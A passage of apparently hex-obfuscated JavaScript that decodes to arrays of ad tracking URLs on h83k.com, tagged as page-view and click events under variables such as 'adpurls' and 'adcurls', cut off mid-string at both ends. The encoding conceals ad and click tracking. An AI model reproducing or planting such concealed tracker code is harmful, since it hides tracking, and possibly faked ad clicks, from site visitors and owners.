x63\x6f\x6d\x5c\x2f\x65\x67\x6e\x6b\x6e\x6d\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x39\x62\x35\x6b\x55\x56\x34\x56\x75\x6d\x61\x4f\x6a\x31\x70\x62\x67\x6c\x46\x49\x50\x47\x46\x43\x68\x6f\x4c\x70\x33\x6a\x69\x78\x61\x4a\x66\x33\x4e\x56\x77\x25\x32\x46\x4d\x6e\x70\x6a\x66\x51\x54\x44\x4e\x4c\x75\x76\x4e\x25\x32\x42\x6c\x44\x5a\x69\x34\x6a\x50\x6b\x42\x72\x73\x35\x6e\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x72\x71\x6e\x61\x6b\x77\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x36\x30\x32\x6b\x39\x4f\x67\x54\x38\x46\x7a\x41\x6d\x53\x50\x49\x65\x4c\x4c\x59\x4e\x35\x31\x63\x74\x6d\x6f\x6f\x70\x47\x46\x7a\x6d\x78\x4b\x72\x6b\x44\x49\x52\x35\x57\x54\x50\x36\x78\x4e\x61\x5a\x72\x45\x6a\x36\x71\x61\x44\x73\x56\x66\x5a\x57\x75\x51\x33\x74\x6c\x79\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x74\x6b\x6b\x72\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x66\x62\x34\x74\x45\x75\x54\x41\x4c\x34\x75\x46\x57\x47\x34\x66\x70\x74\x34\x72\x41\x72\x69\x63\x36\x74\x38\x4a\x75\x38\x4f\x39\x54\x31\x67\x78\x25\x32\x42\x78\x4c\x4a\x69\x39\x72\x38\x7a\x4e\x75\x6a\x25\x32\x42\x4f\x32\x47\x56\x4a\x73\x25\x32\x42\x69\x71\x69\x78\x6d\x61\x50\x73\x32\x46\x38\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x74\x79\x67\x71\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x34\x31\x61\x34\x6b\x5a\x66\x34\x78\x61\x68\x66\x67\x32\x77\x45\x78\x6d\x63\x6d\x54\x69\x47\x66\x4d\x73\x64\x66\x4f\x75\x45\x69\x64\x65\x35\x61\x73\x54\x73\x49\x51\x38\x57\x6f\x6c\x43\x5a\x33\x42\x74\x65\x38\x30\x62\x66\x41\x70\x7a\x45\x62\x65\x78\x32\x4c\x65\x46\x78\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x7a\x79\x63\x61\x6b\x71\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x61\x39\x34\x33\x36\x78\x43\x47\x4e\x38\x6d\x50\x55\x58\x6d\x39\x52\x59\x78\x65\x49\x48\x52\x67\x47\x49\x73\x4d\x33\x44\x61\x75\x6d\x43\x55\x6e\x36\x47\x34\x48\x72\x67\x50\x46\x57\x32\x68\x75\x44\x34\x31\x54\x25\x32\x46\x70\x68\x46\x66\x37\x79\x25\x32\x42\x76\x4c\x4d\x6f\x77\x33\x38\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x78\x63\x6a\x6a\x75\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x35\x37\x32\x76\x6a\x57\x61\x53\x50\x57\x42\x78\x56\x42\x25\x32\x46\x4a\x6a\x76\x48\x31\x56\x68\x73\x73\x47\x5a\x72\x50\x53\x30\x54\x38\x44\x31\x6a\x38\x37\x46\x5a\x7a\x79\x65\x45\x72\x73\x49\x31\x6b\x79\x6c\x4f\x37\x25\x32\x42\x6c\x77\x25\x32\x42\x74\x4a\x34\x42\x4f\x65\x43\x67\x44\x53\x72\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x6d\x6a\x6a\x6e\x75\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x37\x30\x30\x65\x50\x56\x34\x76\x39\x52\x51\x66\x33\x74\x69\x61\x6e\x30\x6a\x77\x36\x34\x4d\x38\x4b\x66\x56\x30\x6b\x64\x51\x25\x32\x46\x4d\x66\x6e\x4c\x4c\x36\x51\x78\x54\x4e\x5a\x68\x48\x64\x37\x72\x58\x49\x6a\x34\x4f\x25\x32\x46\x34\x71\x36\x6f\x53\x55\x4a\x7a\x72\x62\x32\x52\x78\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x65\x6d\x75\x66\x63\x7a\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x30\x62\x39\x25\x32\x46\x56\x7a\x4e\x63\x41\x71\x7a\x59\x63\x6c\x67\x25\x32\x42\x76\x37\x55\x39\x6c\x62\x33\x55\x4a\x78\x43\x46\x6d\x4d\x58\x49\x6e\x78\x6b\x53\x50\x64\x6e\x58\x4c\x41\x6b\x73\x53\x48\x43\x6b\x4a\x36\x4f\x31\x77\x4b\x61\x66\x63\x73\x64\x78\x78\x44\x6d\x46\x36\x35\x56\x26\x65\x76\x3d\x6c\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x61\x67\x6f\x68\x69\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x61\x36\x62\x68\x69\x37\x50\x47\x34\x4d\x5a\x6e\x32\x7a\x44\x76\x46\x41\x33\x6e\x6c\x32\x73\x61\x58\x64\x67\x65\x25\x32\x46\x37\x4d\x4d\x25\x32\x46\x25\x32\x42\x5a\x52\x56\x25\x32\x42\x4c\x55\x73\x4f\x53\x34\x42\x35\x36\x53\x42\x73\x69\x30\x67\x7a\x74\x56\x6e\x5a\x73\x66\x4c\x43\x77\x66\x74\x25\x32\x42\x70\x26\x65\x76\x3d\x6c\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x70\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x74\x76\x71\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x34\x39\x39\x78\x50\x47\x25\x32\x42\x6e\x37\x70\x64\x35\x44\x78\x4c\x42\x76\x35\x33\x39\x71\x44\x43\x48\x53\x47\x73\x30\x58\x6f\x25\x32\x42\x46\x67\x6c\x4e\x70\x58\x71\x32\x45\x48\x7a\x6c\x48\x61\x55\x4f\x43\x38\x64\x54\x4e\x57\x73\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x63\x72\x74\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x37\x62\x39\x72\x46\x4a\x70\x73\x74\x6b\x54\x4f\x72\x55\x66\x7a\x34\x64\x77\x46\x7a\x30\x31\x5a\x6f\x70\x34\x70\x67\x34\x6b\x52\x67\x41\x55\x58\x41\x37\x7a\x62\x30\x58\x34\x59\x6d\x48\x45\x47\x4b\x50\x68\x7a\x62\x51\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x6b\x6d\x78\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x66\x33\x37\x4b\x54\x50\x53\x50\x42\x36\x4d\x51\x6b\x34\x35\x71\x31\x7a\x32\x25\x32\x46\x4d\x37\x44\x74\x48\x31\x37\x73\x4d\x35\x49\x38\x57\x6f\x79\x35\x52\x76\x38\x33\x74\x38\x70\x64\x57\x56\x34\x4c\x39\x41\x73\x56\x56\x38\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x79\x66\x63\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x36\x33\x37\x4c\x32\x70\x46\x7a\x6f\x4c\x4a\x76\x70\x43\x41\x62\x71\x70\x73\x6b\x4e\x52\x74\x6c\x68\x30\x72\x33\x38\x32\x59\x47\x68\x36\x6c\x4d\x62\x46\x61\x75\x25\x32\x42\x42\x25\x32\x46\x71\x47\x6c\x68\x42\x78\x44\x67\x35\x62\x41\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x63\x62\x72\x71\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x30\x31\x37\x4d\x50\x34\x4f\x57\x54\x51\x34\x43\x44\x78\x31\x7a\x6a\x30\x59\x54\x51\x59\x7a\x71\x55\x36\x5a\x63\x69\x37\x73\x64\x57\x68\x33\x69\x72\x71\x33\x74\x70\x25\x32\x46\x70\x45\x30\x59\x62\x37\x47\x32\x66\x77\x46\x59\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x6b\x74\x6e\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x37\x62\x30\x4f\x25\x32\x46\x7a\x74\x43\x58\x57\x49\x50\x74\x51\x55\x33\x4b\x33\x4c\x58\x4c\x46\x6c\x37\x4f\x46\x68\x44\x55\x67\x72\x4a\x57\x49\x45\x58\x43\x35\x6b\x71\x36\x42\x71\x67\x45\x54\x7a\x74\x37\x45\x30\x74\x74\x45\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x64\x78\x68\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x39\x33\x31\x36\x56\x49\x35\x58\x64\x48\x58\x59\x6f\x33\x54\x6e\x62\x56\x39\x35\x37\x30\x79\x72\x48\x46\x41\x4a\x4f\x44\x53\x33\x6f\x33\x6d\x4d\x64\x73\x52\x54\x53\x4d\x67\x54\x7a\x33\x63\x57\x55\x70\x45\x69\x75\x4c\x51\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x78\x6a\x64\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x62\x32\x64\x6d\x73\x25\x32\x42\x5a\x68\x57\x4c\x63\x4b\x5a\x79\x6f\x44\x61\x51\x68\x64\x6b\x62\x54\x57\x63\x64\x66\x69\x6f\x42\x6e\x6d\x4c\x7a\x31\x6c\x39\x38\x50\x43\x34\x4a\x6f\x47\x46\x44\x37\x71\x46\x44\x6a\x32\x30\x38\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x64\x67\x68\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x33\x62\x37\x30\x55\x79\x41\x71\x6f\x55\x38\x70\x25\x32\x42\x41\x32\x68\x71\x68\x65\x4a\x36\x57\x50\x41\x4c\x4f\x69\x47\x25\x32\x46\x74\x43\x35\x75\x35\x54\x74\x55\x34\x61\x50\x63\x35\x5a\x33\x34\x58\x6e\x53\x43\x6a\x75\x53\x37\x59\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x74\x69\x75\x6a\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x61\x38\x30\x43\x76\x41\x44\x78\x25\x32\x46\x47\x36\x41\x4e\x63\x30\x6b\x34\x42\x69\x63\x57\x31\x62\x72\x25\x32\x46\x47\x62\x44\x7a\x64\x55\x67\x51\x37\x43\x69\x78\x37\x51\x6a\x33\x41\x6a\x56\x69\x37\x73\x36\x79\x34\x25\x32\x42\x67\x25\x32\x42\x77\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x61\x64\x79\x65\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x62\x33\x66\x50\x7a\x6c\x53\x56\x6c\x33\x7a\x69\x62\x5a\x31\x31\x6b\x50\x36\x4d\x73\x71\x53\x51\x6c\x4f\x61\x37\x72\x6d\x47\x70\x6b\x68\x4f\x58\x73\x57\x6e\x36\x53\x51\x75\x6b\x37\x61\x47\x39\x37\x51\x52\x62\x47\x6b\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x73\x70\x77\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x35\x34\x62\x38\x61\x68\x65\x62\x32\x76\x6b\x53\x34\x39\x6b\x6b\x45\x61\x45\x71\x6d\x71\x6b\x65\x43\x39\x77\x78\x44\x48\x72\x42\x6c\x38\x7a\x77\x72\x34\x5a\x67\x4d\x45\x4f\x4f\x61\x4d\x4b\x33\x77\x4d\x53\x5a\x70\x6b\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x70\x79\x62\x6d\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x30\x38\x63\x67\x70\x6a\x33\x66\x31\x4a\x42\x79\x6c\x5a\x73\x77\x4c\x53\x6c\x4d\x25\x32\x46\x41\x4f\x6d\x37\x6a\x45\x44\x71\x71\x46\x4b\x53\x58\x77\x69\x4f\x46\x57\x47\x25\x32\x42\x38\x46\x4e\x25\x32\x42\x6b\x6b\x6e\x32\x45\x70\x4e\x79\x51\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x76\x78\x6d\x72\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x35\x62\x38\x71\x66\x75\x6a\x43\x62\x67\x6b\x38\x51\x73\x7a\x71\x49\x43\x6b\x71\x34\x34\x58\x35\x6f\x64\x52\x41\x69\x4e\x78\x4e\x6e\x33\x36\x74\x68\x6e\x30\x68\x67\x6c\x4a\x44\x6c\x38\x79\x47\x47\x6b\x72\x47\x37\x6f\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x72\x77\x62\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x65\x63\x32\x41\x48\x5a\x44\x42\x51\x30\x67\x4b\x55\x25\x32\x46\x79\x4e\x54\x65\x31\x4d\x47\x37\x57\x4b\x6f\x65\x54\x47\x25\x32\x42\x42\x45\x61\x78\x31\x34\x6f\x25\x32\x42\x42\x35\x4a\x61\x4a\x75\x50\x54\x34\x50\x25\x32\x42\x4b\x61\x61\x64\x6e\x55\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x64\x75\x61\x71\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x32\x31\x61\x31\x55\x50\x68\x52\x45\x39\x25\x32\x46\x33\x68\x6b\x4b\x4a\x38\x49\x75\x41\x47\x74\x75\x30\x30\x44\x69\x59\x55\x37\x6a\x6c\x43\x68\x56\x44\x51\x6c\x6f\x47\x30\x4c\x4a\x43\x6e\x67\x53\x46\x61\x57\x4e\x56\x47\x6c\x6f\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6b\x76\x76\x67\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x36\x30\x33\x35\x61\x33\x41\x53\x62\x69\x67\x59\x61\x52\x39\x74\x25\x32\x42\x63\x54\x49\x58\x42\x6b\x55\x73\x6f\x75\x6d\x6b\x63\x25\x32\x46\x78\x36\x63\x48\x4c\x52\x52\x6a\x50\x25\x32\x42\x63\x36\x62\x43\x6b\x4a\x56\x4c\x59\x62\x76\x59\x51\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x77\x65\x77\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x34\x64\x35\x67\x78\x4d\x4b\x66\x6d\x34\x6c\x52\x46\x42\x76\x68\x4a\x4b\x59\x65\x59\x4b\x25\x32\x42\x4b\x70\x6b\x79\x4a\x65\x62\x52\x46\x72\x59\x51\x63\x4a\x38\x66\x4d\x77\x47\x53\x53\x36\x31\x45\x6f\x31\x46\x42\x77\x30\x63\x26\x65\x76\x3d\x70\x76\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x61\x68\x77\x63\x2e\x6a\x73\x70\x3f\x67\x3d\x62\x61\x38\x35\x62\x61\x4d\x57\x33\x6d\x74\x69\x7a\x35\x44\x56\x25\x32\x46\x31\x30\x46\x36\x42\x4b\x57\x4f\x4e\x71\x68\x6f\x62\x68\x44\x25\x32\x42\x42\x34\x48\x71\x48\x67\x52\x31\x59\x39\x33\x56\x6e\x63\x54\x54\x30\x31\x73\x46\x32\x49\x26\x65\x76\x3d\x70\x76\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x63\x75\x72\x6c\x73\x3d\x5b\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x74\x76\x71\x73\x2e\x6a\x73\x70\x3f\x67\x3d\x64\x34\x61\x31\x67\x76\x68\x47\x6f\x52\x39\x38\x73\x41\x6e\x70\x4b\x63\x30\x6c\x42\x55\x44\x38\x4e\x73\x4c\x72\x30\x35\x37\x54\x30\x6f\x64\x70\x71\x6f\x49\x55\x30\x4d\x4a\x46\x36\x58\x76\x62\x4b\x64\x6e\x73\x4e\x47\x6d\x4f\x34\x6d\x77\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x63\x72\x74\x74\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x35\x36\x35\x39\x65\x6f\x54\x65\x37\x71\x52\x76\x69\x43\x65\x7a\x50\x31\x50\x49\x36\x5a\x78\x25\x32\x42\x56\x47\x47\x45\x25\x32\x42\x6a\x4c\x37\x30\x4b\x6c\x6a\x72\x6c\x35\x64\x45\x78\x4d\x47\x57\x42\x4a\x59\x7a\x6c\x58\x51\x46\x47\x31\x73\x76\x45\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x77\x6b\x6d\x78\x6f\x2e\x6a\x73\x70\x3f\x67\x3d\x34\x39\x34\x34\x72\x50\x63\x61\x57\x25\x32\x46\x76\x69\x59\x32\x68\x61\x25\x32\x46\x34\x73\x41\x42\x48\x57\x4b\x51\x70\x76\x7a\x54\x53\x56\x47\x4c\x46\x66\x32\x44\x64\x25\x32\x46\x52\x48\x64\x45\x61\x4a\x78\x72\x48\x4b\x6e\x25\x32\x42\x30\x74\x69\x73\x7a\x43\x70\x63\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x61\x79\x66\x63\x64\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x66\x38\x33\x6b\x65\x77\x4e\x77\x61\x66\x49\x42\x25\x32\x46\x25\x32\x42\x6a\x79\x30\x52\x5a\x64\x45\x4d\x54\x41\x73\x68\x72\x77\x4e\x6a\x65\x76\x64\x34\x55\x54\x30\x47\x34\x44\x45\x46\x32\x79\x4f\x77\x75\x64\x62\x30\x6e\x79\x41\x25\x32\x46\x33\x4c\x47\x41\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x63\x62\x72\x71\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x39\x62\x34\x59\x69\x34\x25\x32\x42\x30\x41\x37\x63\x45\x38\x74\x41\x65\x25\x32\x46\x56\x57\x33\x73\x36\x71\x6d\x55\x6b\x44\x34\x78\x56\x39\x76\x74\x75\x5a\x61\x4e\x4f\x30\x67\x6a\x31\x61\x77\x68\x42\x39\x4d\x62\x38\x30\x6f\x6d\x77\x4e\x7a\x49\x4d\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x6b\x74\x6e\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x61\x32\x31\x66\x59\x32\x78\x42\x72\x58\x61\x35\x6c\x49\x4b\x34\x70\x4e\x6e\x71\x5a\x77\x4b\x38\x58\x51\x48\x52\x52\x25\x32\x42\x5a\x4d\x41\x57\x25\x32\x46\x65\x50\x70\x63\x41\x47\x45\x33\x75\x58\x6d\x78\x79\x6a\x6a\x61\x71\x58\x31\x32\x51\x42\x66\x34\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6e\x64\x78\x68\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x32\x65\x31\x6a\x56\x57\x42\x63\x6a\x41\x75\x25\x32\x46\x38\x4f\x6f\x78\x55\x55\x57\x55\x70\x43\x4a\x35\x72\x6a\x55\x35\x44\x4b\x42\x38\x70\x43\x4c\x6f\x25\x32\x46\x71\x33\x59\x49\x53\x52\x65\x71\x38\x59\x4c\x79\x55\x6c\x63\x42\x77\x54\x6f\x30\x41\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x71\x78\x6a\x64\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x35\x63\x33\x61\x41\x74\x74\x64\x56\x43\x69\x31\x42\x35\x4e\x68\x25\x32\x46\x78\x35\x37\x39\x67\x6b\x6a\x4e\x25\x32\x46\x69\x64\x32\x69\x71\x49\x52\x25\x32\x42\x77\x38\x6b\x43\x74\x56\x68\x46\x6c\x56\x32\x74\x61\x61\x4d\x57\x39\x6c\x42\x77\x6b\x54\x78\x34\x55\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x64\x67\x68\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x66\x63\x63\x7a\x30\x50\x72\x44\x64\x62\x6d\x34\x62\x4f\x67\x68\x71\x44\x58\x52\x74\x68\x64\x69\x36\x39\x76\x49\x33\x62\x4e\x50\x56\x75\x31\x25\x32\x46\x42\x57\x6b\x75\x4c\x63\x51\x54\x31\x48\x75\x69\x7a\x61\x64\x76\x77\x67\x45\x65\x79\x4d\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x74\x69\x75\x6a\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x32\x37\x65\x78\x42\x73\x55\x59\x77\x63\x55\x63\x35\x6d\x76\x61\x63\x43\x25\x32\x46\x56\x54\x41\x52\x41\x42\x50\x58\x67\x68\x54\x74\x38\x4d\x33\x38\x6e\x43\x67\x77\x78\x51\x77\x46\x50\x35\x4f\x63\x53\x66\x55\x37\x79\x49\x63\x65\x75\x45\x6f\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6d\x61\x64\x79\x65\x2e\x6a\x73\x70\x3f\x67\x3d\x63\x64\x65\x65\x74\x59\x66\x46\x61\x6c\x34\x55\x54\x6f\x25\x32\x42\x72\x31\x31\x38\x6c\x31\x73\x67\x65\x45\x57\x58\x72\x46\x58\x67\x6b\x57\x38\x4e\x65\x55\x6b\x59\x76\x62\x77\x5a\x77\x6a\x6d\x73\x6b\x25\x32\x42\x6f\x4b\x34\x6a\x55\x4e\x67\x76\x38\x59\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6f\x73\x70\x77\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x38\x65\x62\x62\x47\x33\x38\x5a\x4a\x76\x59\x41\x37\x56\x62\x6a\x52\x59\x41\x39\x5a\x52\x6a\x33\x4f\x7a\x6b\x51\x6c\x4f\x6b\x57\x6f\x4c\x43\x6c\x65\x51\x43\x33\x4d\x38\x51\x68\x78\x51\x59\x74\x39\x44\x47\x62\x55\x66\x52\x52\x31\x49\x55\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x70\x79\x62\x6d\x6e\x2e\x6a\x73\x70\x3f\x67\x3d\x31\x61\x38\x39\x7a\x34\x4d\x47\x48\x67\x35\x78\x56\x41\x77\x68\x32\x51\x76\x71\x41\x52\x78\x7a\x7a\x37\x53\x78\x48\x6c\x54\x32\x4e\x6f\x74\x4b\x73\x6f\x67\x70\x35\x31\x79\x39\x36\x49\x71\x4c\x79\x6a\x45\x45\x46\x6f\x55\x6c\x48\x55\x41\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x76\x78\x6d\x72\x72\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x64\x30\x35\x33\x5a\x54\x48\x70\x6a\x68\x6a\x31\x79\x65\x6d\x68\x51\x49\x6c\x48\x63\x37\x43\x6b\x64\x56\x4b\x76\x4c\x37\x51\x7a\x57\x45\x25\x32\x46\x41\x42\x54\x32\x62\x6a\x30\x56\x41\x6a\x78\x6a\x47\x41\x41\x25\x32\x42\x68\x4a\x37\x4c\x25\x32\x42\x64\x49\x26\x65\x76\x3d\x63\x6c\x69\x63\x6b\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x72\x77\x62\x6b\x2e\x6a\x73\x70\x3f\x67\x3d\x37\x34\x37\x66\x32\x53\x25\x32\x46\x6e\x4a\x54\x4c\x6e\x41\x79\x45\x50\x73\x68\x67\x6c\x51\x4b\x4c\x6e\x51\x31\x50\x75\x32\x47\x4f\x7a\x4e\x62\x42\x77\x